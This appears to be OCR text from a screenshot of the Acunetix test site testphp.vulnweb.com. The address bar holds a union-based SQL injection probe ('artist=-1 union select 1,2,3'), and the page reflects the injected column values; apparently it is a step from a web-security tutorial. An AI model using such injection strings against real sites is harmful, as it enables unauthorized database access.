 testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3
Apps
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
artist: 2
3
view pictures of the artist